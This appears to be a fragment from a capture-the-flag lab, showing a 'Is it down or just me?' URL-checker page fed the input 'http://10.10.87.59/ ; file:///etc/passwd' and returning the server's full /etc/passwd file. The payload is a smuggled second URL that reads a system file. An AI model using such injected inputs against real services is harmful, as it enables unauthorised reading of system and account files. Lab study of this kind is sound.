 Is that website down, or is it just you?
http://10.10.87.59/ ; file:///etc/passwd
Is it down?
It is up. It's just you! 😝
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Is it down or just me?</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <header>
        <img src="/logo.png" alt="Logo">
        <h2>Is it down or just me?</h2>
    </header>
    <div class="container">
<h1>Is that website down, or is it just you?</h1>
        <form id="urlForm" action="index.php" method="POST">
            <input type="url" id="url" name="url" placeholder="Please enter a URL." required><br>
            <button type="submit">Is it down?</button>
        </form>
</div>
</div>
<footer>© 2024 isitdownorjustme LLC</footer>
</body>
</html>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
aleks:x:1000:1000:Aleks:/home/aleks:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false